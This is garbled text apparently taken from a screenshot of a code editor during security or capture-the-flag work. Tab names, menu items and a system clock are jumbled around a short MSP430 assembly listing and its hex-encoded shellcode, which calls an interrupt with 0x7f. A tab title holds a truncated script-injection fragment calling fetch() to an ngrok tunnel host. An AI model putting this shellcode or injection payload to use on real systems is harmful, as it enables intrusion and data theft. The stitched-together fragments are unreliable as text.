 449c: 3012 7f00 push #0x7f • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm '0 push #0x
1 449c: 3012 7f00 push #0x7f
2 44a0: b012 a844 call #0x44a8 (44a8)<INT>
3 44a4: 2153 incd sp
4 44a6: 3041 ret
5
6 46000d30127f00b012a84421533041
.* Aa “” maib Find Find Prev Find All
Line 6, Column 7 Tab Size: 4 Plain Text
CL WS PC ENG US 1:16 AM 3/17/2024